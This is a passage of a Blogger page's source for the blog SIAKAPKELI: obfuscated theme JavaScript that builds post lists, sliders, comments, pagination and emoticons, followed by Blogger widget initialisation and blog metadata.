entry){for(_vGlO=0;_vGlO<entry.link.length;_vGlO++){if(entry.link[_vGlO].rel==_S8x15_[91]){temp.link=entry.link[_vGlO].href;}if(entry.link[_vGlO].rel==_S8x15_[92]){temp.reply_label=entry.link[_vGlO].title;}}}temp.author=new Object();temp.author.name=_S8x15_[93];temp.author.uri=_S8x15_[94];temp.author.avatar=_S8x15_[95];a0=entry.author[0];if(_S8x15_[96] in a0){temp.author.name=a0.name.$t;}if(_S8x15_[97] in a0){temp.author.uri=a0.uri.$t;}if(_S8x15_[98] in a0){if(a0.gd$image.src!=_S8x15_[99]){temp.author.avatar=a0.gd$image.src;}}temp.thumbnail=_S8x15_[100];if(_S8x15_[101] in entry){temp.thumbnail=entry.media$thumbnail.url;}temp.reply_number=0;if(_S8x15_[102] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_S8x15_[103],_S8x15_[104]);temp.reply_to=_S8x15_[105];temp.reply_json=_S8x15_[106];temp.reply_title=_S8x15_[107];if(_S8x15_[108] in entry){temp.reply_to=entry[_S8x15_[109]].href;temp.reply_json=entry[_S8x15_[110]].source;temp.reply_json=temp.reply_json.replace(_S8x15_[111],_S8x15_[112]);temp.reply_json=temp.reply_json+_S8x15_[113];}temp.pid=_S8x15_[114];if(_S8x15_[115] in entry){for(_vGlO=0;_vGlO<entry.gd$extendedProperty.length;_vGlO++){if(entry.gd$extendedProperty[_vGlO].name==_S8x15_[116]){temp.pid=entry.gd$extendedProperty[_vGlO].value;}}}temp.pid=temp.pid.replace(_S8x15_[117],_S8x15_[118]);_vKhL.entry[_vIfP]=temp;}return _vKhL;}function _fFiG(str,key){if(str==null){str=_S8x15_[119];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(_vWdJ+key.length);}return str;}function _fEoQ(str,key){if(str==null){str=_S8x15_[120];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(0,_vWdJ);}return str;}function _fIvH(selector){var _vSuT=$(selector).attr(_S8x15_[121]);var _vWoR=_S8x15_[122];if(_vSuT!=_S8x15_[123]&&_vSuT!=null){if(_vSuT.indexOf(_S8x15_[124])!=-1){_vWoR=_S8x15_[125];}else if(_vSuT.indexOf(_S8x15_[126])!=-1){_vWoR=_S8x15_[127];}else if(_vSuT.indexOf(_S8x15_[128])!=-1){_vWoR=_S8x15_[129];}else if(_vSuT.indexOf(_S8x15_[130])!=-1){_vWoR=_S8x15_[131];}else{_vWoR=selector.hostname;_vWoR=_vWoR.replace(_S8x15_[132],_S8x15_[133]);_vWoR=_fEoQ(_vWoR,_S8x15_[134]);}}return _vWoR;}function _fEaY(selector){var _vGzM=_S8x15_[135];$(selector+_S8x15_[136]).each(function(){$(this).find(_S8x15_[137]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[138]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[139])!=-1&&_vXrQ.indexOf(_S8x15_[140])!=-1){$(this).remove();}}});_vGzM+=_S8x15_[141]+$(this).html()+_S8x15_[142];});_vGzM=_S8x15_[143]+_vGzM+_S8x15_[144];$(selector).html(_vGzM);}function _fAiR(subsel,mainsel){_fEaY(mainsel);$(subsel+_S8x15_[145]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[146]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[147])!=-1&&_vXrQ.indexOf(_S8x15_[148])!=-1){$(this).remove();}}});$(subsel+_S8x15_[149]).each(function(){var _vQyA=this;var _vKeD=$(_vQyA).parents(_S8x15_[150]).find(_S8x15_[151]).text();$(mainsel+_S8x15_[152]).each(function(){var _vMoP=this;$(_vMoP).find(_S8x15_[153]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[154]);$(_vMoP).addClass(_S8x15_[155]);$($(_vQyA)).appendTo($(_vMoP));}});$(_vMoP).find(_S8x15_[156]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[157]);$(_vMoP).addClass(_S8x15_[158]);$($(_vQyA)).appendTo($(_vMoP));}});});});}var _vNpE=new Array();var _vUpR=0;var _vKiC=0;function _fXbF(){for(var _vWdJ=0;_vWdJ<_vUpR;_vWdJ++){_vKiC=_vWdJ;_vNpE[_vWdJ].holder.always(function(json){_vNpE[_vKiC].json=_fEcC(json);var _vZkP=_S8x15_[159]+_vNpE[_vKiC].type+_S8x15_[160]+_vNpE[_vKiC].url+_S8x15_[161]+_vNpE[_vKiC].title+_S8x15_[162];for(var _vIfP=0;_vIfP<_vNpE[_vKiC].json.entry.length;_vIfP++){var _vYrE=_vNpE[_vKiC].json.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[163]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[164]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[165];}_vZkP+=_S8x15_[166]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[167];}else{_vZkP+=_S8x15_[168];}_vZkP+=_S8x15_[169];_vZkP+=_S8x15_[170]+_vYrE.link+_S8x15_[171]+thumbnail+_S8x15_[172];var _vCeH=_S8x15_[173]+_vYrE.reply_to+_S8x15_[174]+_vYrE.reply_number+_S8x15_[175]+_vYrE.link+_S8x15_[176]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[177];_vZkP+=_S8x15_[178]+_vCeH+_S8x15_[179];_vZkP+=_S8x15_[180]+_vYrE.link+_S8x15_[181]+_vYrE.title+_S8x15_[182];_vZkP+=_S8x15_[183]+_vCeH+_S8x15_[184];_vZkP+=_S8x15_[185]+_vYrE.summary+_S8x15_[186];_vZkP+=_S8x15_[187]+_vCeH+_S8x15_[188];_vZkP+=_S8x15_[189];}_vZkP+=_S8x15_[190];$(_vNpE[_vKiC].selector).replaceWith(_vZkP);});}_fWqM();}function _fKiI(){$(_S8x15_[191]).each(function(){var _vKeD=$(this).find(_S8x15_[192]).text();var _vCcG=_S8x15_[193];var _vXwG=_S8x15_[194];if(_vKeD!=null&&_vKeD!=_S8x15_[195]){if(_vKeD.indexOf(_S8x15_[196])!=-1){_vCcG=_fFiG(_vKeD,_S8x15_[197]);_vCcG=_fEoQ(_vCcG,_S8x15_[198]);}if(_vKeD.indexOf(_S8x15_[199])!=-1){_vXwG=_fFiG(_vKeD,_S8x15_[200]);_vXwG=_fEoQ(_vXwG,_S8x15_[201]);}_vKeD=_fEoQ(_vKeD,_S8x15_[202]);_vKeD=_fEoQ(_vKeD,_S8x15_[203]);}_vNpE[_vUpR]=new Object();_vNpE[_vUpR].title=_vKeD;_vNpE[_vUpR].type=_vCcG;_vNpE[_vUpR].number=Number(_vXwG);_vNpE[_vUpR].selector=this;_vNpE[_vUpR].label=_S8x15_[204];_vNpE[_vUpR].url=_S8x15_[205];_vNpE[_vUpR].holder=null;_vNpE[_vUpR].finished=false;_vNpE[_vUpR].json=new Object();$(this).find(_S8x15_[206]).each(function(){if(_vNpE[_vUpR].label==_S8x15_[207]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=$(this).attr(_S8x15_[208]);}});$(this).find(_S8x15_[209]).first().each(function(){if(_vNpE[_vUpR].label==_S8x15_[210]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=_S8x15_[211]+encodeURIComponent($(this).text());}});_vUpR++;});for(var _vIfP=0;_vIfP<_vUpR;_vIfP++){_vNpE[_vIfP].holder=$.get(_S8x15_[212]+encodeURIComponent(_vNpE[_vIfP].label)+_S8x15_[213]+_vNpE[_vIfP].number,function(json){for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){_vNpE[_vGlO].finished=true;break;}}for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){break;}}if(_vGlO==_vUpR){setTimeout(function(){_fXbF()},100);}},_S8x15_[214]);}}$(_S8x15_[215]).each(function(){$(this).addClass(_fIvH(this));$(this).attr(_S8x15_[216],_S8x15_[217]);});_fAiR(_S8x15_[218],_S8x15_[219]);_fKiI();$(_S8x15_[220]).each(function(){var _vXwG=$(this).attr(_S8x15_[221]);if(isNaN(_vXwG)){_vXwG=_S8x15_[222];}$.get(_S8x15_[223]+_vXwG,function(json){var _vCtB=_fEcC(json);var _vZkP=_S8x15_[224];for(var _vIfP=0;_vIfP<_vCtB.entry.length;_vIfP++){var _vYrE=_vCtB.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[225]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[226]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[227];}_vZkP+=_S8x15_[228]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[229];}else{_vZkP+=_S8x15_[230];}_vZkP+=_S8x15_[231];_vZkP+=_S8x15_[232]+_vYrE.link+_S8x15_[233]+thumbnail+_S8x15_[234];var _vCeH=_S8x15_[235]+_vYrE.reply_to+_S8x15_[236]+_vYrE.reply_number+_S8x15_[237]+_vYrE.link+_S8x15_[238]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[239];_vZkP+=_S8x15_[240]+_vCeH+_S8x15_[241];_vZkP+=_S8x15_[242]+_vYrE.link+_S8x15_[243]+_vYrE.title+_S8x15_[244];_vZkP+=_S8x15_[245]+_vCeH+_S8x15_[246];_vZkP+=_S8x15_[247]+_vYrE.summary+_S8x15_[248];_vZkP+=_S8x15_[249]+_vCeH+_S8x15_[250];_vZkP+=_S8x15_[251];}$(_S8x15_[252]).html(_vZkP+_S8x15_[253]);$(_S8x15_[254]).addClass(_S8x15_[255]);_fVsP();},_S8x15_[256]);});$(_S8x15_[257]).each(function(){var _vXwG=$(this).attr(_S8x15_[258]);if(isNaN(_vXwG)){_vXwG=_S8x15_[259];}$.get(_S8x15_[260]+_vXwG,function(json){var _vUpS=_fEcC(json);var _vZkP=_S8x15_[261];for(var _vIfP=0;_vIfP<_vUpS.entry.length;_vIfP++){var _vYrE=_vUpS.entry[_vIfP];thumbnail=_vYrE.author.avatar;if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[262];}_vZkP+=_S8x15_[263]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[264];}else{_vZkP+=_S8x15_[265];}_vZkP+=_S8x15_[266];var _vCeH=_S8x15_[267]+_vYrE.link+_S8x15_[268]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[269];_vZkP+=_S8x15_[270]+_vYrE.reply_to+_S8x15_[271]+thumbnail+_S8x15_[272];_vZkP+=_S8x15_[273]+_vCeH+_S8x15_[274];_vZkP+=_S8x15_[275]+_vYrE.reply_to+_S8x15_[276]+_vYrE.author.name+_S8x15_[277];_vZkP+=_S8x15_[278]+_vCeH+_S8x15_[279];_vZkP+=_S8x15_[280]+_vYrE.summary+_S8x15_[281];_vZkP+=_S8x15_[282]+_vCeH+_S8x15_[283];_vZkP+=_S8x15_[284];}$(_S8x15_[285]).html(_vZkP+_S8x15_[286]);$(_S8x15_[287]).addClass(_S8x15_[288]);_fVsP();},_S8x15_[289]);});$(_S8x15_[290]).each(function(){var _vQuE=$(this).attr(_S8x15_[291]);if(isNaN(_vQuE)){_vQuE=_S8x15_[292];}$.get(_S8x15_[293],function(json){var _vPeT=_fEcC(json);var _vBhO=Math.floor((Math.random()*_vPeT.total_entry)+1);if(_vBhO+_vQuE>_vPeT.total_entry){_vBhO=_vPeT.total_entry-_vQuE+1;}if(_vBhO<1){_vBhO=1;}$.get(_S8x15_[294]+_vQuE+_S8x15_[295]+_vBhO,function(json){var _vVdJ=_fEcC(json);var _vZkP=_S8x15_[296];for(var _vIfP=0;_vIfP<_vVdJ.entry.length;_vIfP++){var _vYrE=_vVdJ.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[297]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[298]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[299];}_vZkP+=_S8x15_[300]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[301];}else{_vZkP+=_S8x15_[302];}_vZkP+=_S8x15_[303];_vZkP+=_S8x15_[304]+_vYrE.link+_S8x15_[305]+thumbnail+_S8x15_[306];var _vCeH=_S8x15_[307]+_vYrE.reply_to+_S8x15_[308]+_vYrE.reply_number+_S8x15_[309]+_vYrE.link+_S8x15_[310]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[311];_vZkP+=_S8x15_[312]+_vCeH+_S8x15_[313];_vZkP+=_S8x15_[314]+_vYrE.link+_S8x15_[315]+_vYrE.title+_S8x15_[316];_vZkP+=_S8x15_[317]+_vCeH+_S8x15_[318];_vZkP+=_S8x15_[319]+_vYrE.summary+_S8x15_[320];_vZkP+=_S8x15_[321]+_vCeH+_S8x15_[322];_vZkP+=_S8x15_[323];}$(_S8x15_[324]).html(_vZkP+_S8x15_[325]);$(_S8x15_[326]).addClass(_S8x15_[327]);_fVsP();},_S8x15_[328]);},_S8x15_[329]);});function _fWqM(){_fVsP();$(_S8x15_[330]).wrap(_S8x15_[331]);$(_S8x15_[332]).wrapInner(_S8x15_[333]);$(_S8x15_[334]).liScroll({travelocity:0.15});$(_S8x15_[335]).wrap(_S8x15_[336]);$(_S8x15_[337]).wrapInner(_S8x15_[338]);$(_S8x15_[339]).unslider({speed:SLIDER_SPEED,delay:SLIDER_DELAY,keys:SLIDER_KEYS,dots:SLIDER_DOTS,fluid:SLIDER_FLUID});}$(_S8x15_[340]).wrapInner(_S8x15_[341]);$(_S8x15_[342]).each(function(){var _vZkP=$(this).html();_vZkP=_S8x15_[343]+_vZkP+_S8x15_[344];$(_S8x15_[345]).replaceWith(_vZkP);});var _vRzK=_S8x15_[346];var _vHjT=0;$(_S8x15_[347]).each(function(){var _vKeD=$(this).find(_S8x15_[348]).text();if(_vKeD){if(_vRzK==_S8x15_[349]){_vRzK+=_S8x15_[350]+_vHjT+_S8x15_[351]+_vKeD+_S8x15_[352];$(this).addClass(_S8x15_[353]);}else{_vRzK+=_S8x15_[354]+_vHjT+_S8x15_[355]+_vKeD+_S8x15_[356];}$(this).addClass(_S8x15_[357]+_vHjT);_vHjT++;}});_vRzK=_S8x15_[358]+_vRzK+_S8x15_[359];$(_S8x15_[360]).prepend(_vRzK);$(_S8x15_[361]).click(function(){var _vHjT=$(this).attr(_S8x15_[362]);$(_S8x15_[363]).removeClass(_S8x15_[364]);$(_S8x15_[365]).removeClass(_S8x15_[366]);$(this).addClass(_S8x15_[367]);$(_S8x15_[368]+_vHjT).addClass(_S8x15_[369]);});$(_S8x15_[370]).each(function(){var _vHeR=$(this).text();_vHeR=_vHeR.replace(_S8x15_[371],_S8x15_[372]);_vHeR=_vHeR.replace(_S8x15_[373],_S8x15_[374]);$(this).text(_vHeR);});var _vGtN=_fReH(_S8x15_[375]);if(_vGtN!=_S8x15_[376]&&_vGtN!=null){$(_S8x15_[377]).css(_S8x15_[378],_vGtN+_S8x15_[379])}$(_S8x15_[380]).click(function(){var _vPkR=$(_S8x15_[381]).css(_S8x15_[382]);_vPkR=_vPkR.replace(_S8x15_[383],_S8x15_[384]);var _vSwF=$(this).attr(_S8x15_[385]);var _vDnZ=Number(_vPkR);if(_vSwF.indexOf(_S8x15_[386])!=-1){_vDnZ++;}else{_vDnZ-=1;}_fPjC(_S8x15_[387],_vDnZ);$(_S8x15_[388]).css(_S8x15_[389],_vDnZ+_S8x15_[390])});$(_S8x15_[391]).each(function(){var _vAaP=encodeURI($(this).text());var _vQyV=3;$.get(_S8x15_[392]+_vAaP+_S8x15_[393],function(json){var _vZwU=_fEcC(json);var _vSjE=_vZwU.total_entry;var _vNkQ=Math.floor(Math.random()*(_vSjE-_vQyV)+1);if(_vNkQ<1){_vNkQ=1;}$.get(_S8x15_[394]+_vAaP+_S8x15_[395]+(_vQyV+1)+_S8x15_[396]+_vNkQ+_S8x15_[397],function(json){var _vOkU=_fEcC(json);var _vZkP=_S8x15_[398];var _vLwI=$(_S8x15_[399]).text();var _vYkJ=0;for(var _vIfP=0;_vIfP<_vOkU.entry.length&&_vIfP<_vQyV;_vIfP++){var _vYrE=_vOkU.entry[_vIfP];if(_vYrE.id==_vLwI){_vQyV++;continue;}thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[400]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[401]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[402];}_vZkP+=_S8x15_[403]+_vYkJ;if(_vYkJ==0){_vZkP+=_S8x15_[404];}else{_vZkP+=_S8x15_[405];}_vZkP+=_S8x15_[406];_vZkP+=_S8x15_[407]+_vYrE.link+_S8x15_[408]+thumbnail+_S8x15_[409];var _vCeH=_S8x15_[410]+_vYrE.reply_to+_S8x15_[411]+_vYrE.reply_number+_S8x15_[412]+_vYrE.link+_S8x15_[413]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[414];_vZkP+=_S8x15_[415]+_vCeH+_S8x15_[416];_vZkP+=_S8x15_[417]+_vYrE.link+_S8x15_[418]+_vYrE.title+_S8x15_[419];_vZkP+=_S8x15_[420]+_vCeH+_S8x15_[421];_vZkP+=_S8x15_[422]+_vYrE.summary+_S8x15_[423];_vZkP+=_S8x15_[424]+_vCeH+_S8x15_[425];_vZkP+=_S8x15_[426];_vYkJ++;}$(_S8x15_[427]).html(_vZkP);$(_S8x15_[428]).removeClass(_S8x15_[429]);_fVsP();},_S8x15_[430]);},_S8x15_[431]);});var _vYhW=$(_S8x15_[432]).attr(_S8x15_[433]);var _vOzD=$(_S8x15_[434]).attr(_S8x15_[435]);var _vHcK=$(_S8x15_[436]).attr(_S8x15_[437]);var _vVgB=$(_S8x15_[438]).attr(_S8x15_[439]);var _vFiT=$(_S8x15_[440]).text();var _vZoC=$(_S8x15_[441]).text();var _vZdM=$(_S8x15_[442]).text();var _vBjQ=$(_S8x15_[443]).text();var _vFbY=window.location.href;var _vFlM=0;var _vGpW=false;if((typeof(_vYhW)!=_S8x15_[444])&&(typeof(_vOzD)!=_S8x15_[445])&&(typeof(_vHcK)!=_S8x15_[446])&&(typeof(_vVgB)!=_S8x15_[447])&&(typeof(_vFiT)!=_S8x15_[448])){_vGpW=true;}if(_vGpW){if(_vYhW.indexOf(_S8x15_[449])!=-1){_vFlM=parseInt(_fFiG(_vYhW,_S8x15_[450]));}if(_vOzD.indexOf(_S8x15_[451])!=-1){_vFlM=parseInt(_fFiG(_vOzD,_S8x15_[452]));}if(_vVgB.indexOf(_S8x15_[453])!=-1){_vFlM=parseInt(_fFiG(_vVgB,_S8x15_[454]));}var _vYpE=1;if(_vFbY.indexOf(_S8x15_[455])!=-1){_vYpE=parseInt(_fFiG(_vFbY,_S8x15_[456]));}var _vNyX=_vFlM;var _vPfQ=1;var _vBqX=_S8x15_[457];var _vRkB=_vYpE;var _vIgH=_vYpE;var _vPtN=_S8x15_[458];var _vTdK=_S8x15_[459];function _fPeN(xml){var _vKaM=-1;$(xml).find(_S8x15_[460]).each(function(){_vKaM=1;_vNyX=parseInt($(this).text());});if(_vKaM==-1){var _vShF=xml.getElementsByTagName(_S8x15_[461]);if(typeof(_vShF)!=_S8x15_[462]){_vNyX=parseInt($(_vShF).text());}}if(_vFlM==0){_vPfQ=1;}else{_vPfQ=Math.ceil(_vNyX/_vFlM);}_fZyV(_vYpE);}function _fZyV(_vWdJ){_vWdJ--;_vBqX=_S8x15_[463];for(var _vIfP=0;_vIfP<_vPfQ;_vIfP++){if((_vIfP<3)||(_vIfP>=_vPfQ-3)||(_vIfP>_vWdJ-3&&_vIfP<_vWdJ+3)){if(_vIfP==_vWdJ){_vBqX+=_S8x15_[464]+(_vWdJ+1)+_S8x15_[465];}else{_vBqX+=_S8x15_[466]+(_vIfP+1)+_S8x15_[467]+(_vIfP+1)+_S8x15_[468]+(_vIfP+1)+_S8x15_[469];}}else{if((_vIfP==_vWdJ-3)||(_vIfP==_vWdJ+3)){_vBqX+=_S8x15_[470];}}}_vBqX+=_S8x15_[471];$(_vTdK).html(_vBqX);}function _fYsA(xml){$(xml).find(_S8x15_[472]).each(function(){$(this).find(_S8x15_[473]).each(function(){var _vTgB=$(this).text();var _vWdJ=_vTgB.indexOf(_S8x15_[474]);_vTgB=_vTgB.substring(0,_vWdJ)+_vTgB.substring(_vWdJ+4);var _vSfF=_fEoQ(_vVgB,_S8x15_[475]);if(_vVgB==_vHcK){_vSfF+=_S8x15_[476];}_vTgB=_vTgB.replace(_S8x15_[477],_S8x15_[478]);_vSfF+=_S8x15_[479]+_vTgB;_vSfF+=_S8x15_[480]+_vFlM;_vSfF+=_S8x15_[481]+_vIgH;window.location.href=_vSfF;});});}function _fLoI(_vWdJ){_vIgH=_vWdJ;if(_vIgH==1){if(_vVgB.indexOf(_S8x15_[482])!=-1||_vVgB==_vHcK){window.location.href=_vHcK;}else{window.location.href=_fEoQ(_vVgB,_S8x15_[483]);}}else{var _vWdJ=(_vIgH-1)*_vFlM;if(_vVgB.indexOf(_S8x15_[484])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[485],url:_vHcK+_S8x15_[486]+_vWdJ+_S8x15_[487],dataType:_S8x15_[488],success:_fYsA});}else if(_vVgB.indexOf(_S8x15_[489])!=-1){$.ajax({_vCcG:_S8x15_[490],url:_vHcK+_S8x15_[491]+_vPtN+_S8x15_[492]+_vWdJ+_S8x15_[493],dataType:_S8x15_[494],success:_fYsA});}}}if(_vVgB.indexOf(_S8x15_[495])!=-1||_vVgB.indexOf(_S8x15_[496])!=-1){var _vZkP=_S8x15_[497];if(_vYhW!=_S8x15_[498]){_vZkP+=_S8x15_[499]+_vYhW+_S8x15_[500]+_vZoC+_S8x15_[501];}_vZkP+=_S8x15_[502]+_vHcK+_S8x15_[503]+_vBjQ+_S8x15_[504];if(_vOzD!=_S8x15_[505]){_vZkP+=_S8x15_[506]+_vOzD+_S8x15_[507]+_vZdM+_S8x15_[508];}$(_S8x15_[509]).html(_vZkP);}else if(_vVgB.indexOf(_S8x15_[510])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[511],url:_vHcK+_S8x15_[512],dataType:_S8x15_[513],success:_fPeN});}else if(_vVgB.indexOf(_S8x15_[514])!=-1){_vPtN=_fFiG(_vVgB,_S8x15_[515]);_vPtN=_fEoQ(_vPtN,_S8x15_[516]);$.ajax({_vCcG:_S8x15_[517],url:_vHcK+_S8x15_[518]+_vPtN+_S8x15_[519],dataType:_S8x15_[520],success:_fPeN});}else if(_vFiT==_S8x15_[521]){if(typeof(_vYhW)!=_S8x15_[522]){if(_vYhW!=_vVgB&&_vYhW!=_S8x15_[523]&&_vZoC!=_S8x15_[524]&&_vYhW){$.get(_vYhW,function(response){var _vKeD=_fFiG(response,_S8x15_[525]);_vKeD=_fEoQ(_vKeD,_S8x15_[526]);_vKeD=_fEoQ(_vKeD,_S8x15_[527]);$(_vTdK).addClass(_S8x15_[528]);$(_vTdK).html($(_vTdK).html()+_S8x15_[529]+_vZoC+_S8x15_[530]+_vYhW+_S8x15_[531]+_vKeD+_S8x15_[532]);});}}if(typeof(_vOzD)!=_S8x15_[533]){if(_vOzD!=_vVgB&&_vOzD!=_S8x15_[534]&&_vZdM!=_S8x15_[535]){$.get(_vOzD,function(response){var _vKeD=_fFiG(response,_S8x15_[536]);_vKeD=_fEoQ(_vKeD,_S8x15_[537]);_vKeD=_fEoQ(_vKeD,_S8x15_[538]);$(_vTdK).addClass(_S8x15_[539]);$(_vTdK).html($(_vTdK).html()+_S8x15_[540]+_vZdM+_S8x15_[541]+_vOzD+_S8x15_[542]+_vKeD+_S8x15_[543]);});}}}}var _vSpS=[];var _vZkP=_S8x15_[544];for(var _vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){_vSpS[_vIfP]=EMO_ICONS[_vIfP].replace(/^.*[\\\/]/,_S8x15_[545]);_vSpS[_vIfP]=_S8x15_[546]+_vSpS[_vIfP].split(_S8x15_[547])[0]+_S8x15_[548];_vZkP+=_S8x15_[549]+EMO_ICONS[_vIfP]+_S8x15_[550]+_vSpS[_vIfP]+_S8x15_[551];}$(_S8x15_[552]).html(_vZkP+_S8x15_[553]);$(_S8x15_[554]).each(function(){var _vZkP=$(this).html();for(_vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){b_re=new RegExp(_vSpS[_vIfP],_S8x15_[555]);re_b=_S8x15_[556]+EMO_ICONS[_vIfP]+_S8x15_[557];_vZkP=_vZkP.replace(b_re,re_b);}$(this).html(_vZkP);});var _vIbJ=false;$(_S8x15_[558]).click(function(){if(!_vIbJ){$(_S8x15_[559]).slideDown();_vIbJ=true;}else{$(_S8x15_[560]).slideUp();_vIbJ=false;}});if($(_S8x15_[561]).length){var _vCvD=_fReH(_S8x15_[562]);if(_vCvD!=_S8x15_[563]&&_vCvD!=null){if(_vCvD==_S8x15_[564]){$(_S8x15_[565]).css(_S8x15_[566],_S8x15_[567]);$(_S8x15_[568]).addClass(_S8x15_[569]);}else if(_vCvD==_S8x15_[570]){$(_S8x15_[571]).css(_S8x15_[572],_S8x15_[573]);$(_S8x15_[574]).addClass(_S8x15_[575]);}else{$(_S8x15_[576]).css(_S8x15_[577],_S8x15_[578]);$(_S8x15_[579]).addClass(_S8x15_[580]);}}else{$(_S8x15_[581]).first().css(_S8x15_[582],_S8x15_[583]);$(_S8x15_[584]).first().addClass(_S8x15_[585]);}$(_S8x15_[586]).click(function(){var _vSwF=$(this).attr(_S8x15_[587]);if(_vSwF.indexOf(_S8x15_[588])!=-1){return;}$(_S8x15_[589]).removeClass(_S8x15_[590]);$(this).addClass(_S8x15_[591]);$(_S8x15_[592]).css(_S8x15_[593],_S8x15_[594]);if(_vSwF.indexOf(_S8x15_[595])!=-1){$(_S8x15_[596]).slideDown(300);_fPjC(_S8x15_[597],_S8x15_[598]);}else if(_vSwF.indexOf(_S8x15_[599])!=-1){$(_S8x15_[600]).slideDown(300);_fPjC(_S8x15_[601],_S8x15_[602]);}else{$(_S8x15_[603]).slideDown(300);_fPjC(_S8x15_[604],_S8x15_[605]);}});}else{$(_S8x15_[606]).css(_S8x15_[607],_S8x15_[608]);}$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$(_S8x15_[609]).css(_S8x15_[610],_S8x15_[611]);}else{$(_S8x15_[612]).css(_S8x15_[613],_S8x15_[614]);}});$(_S8x15_[615]).click(function(){$(_S8x15_[616]).animate({scrollTop:0},600);return false;});});$(_S8x15_[617]).attr(_S8x15_[618],_S8x15_[619]);$(_S8x15_[620]).attr(_S8x15_[621],_S8x15_[622]);selectnav(_S8x15_[623]);selectnav(_S8x15_[624]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6e6Di9z4MKc3MSH0Cv-5FGwP4TGg:1769129248357';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d360916010982735376','//www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html','360916010982735376');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '360916010982735376', 'title': 'SIAKAPKELI', 'url': 'https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html', 'canonicalUrl': 'https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html', 'homepageUrl': 'https://www.siakapkeli.me/', 'searchUrl': 'https://www.siakapkeli.me/search', 'canonicalHomepageUrl': 'https://www.siakapkeli.me/', 'blogspotFaviconUrl': 'https://www.siakapkeli.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XTW5CCQH21', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIAKAPKELI - RSS\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/360916010982735376/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 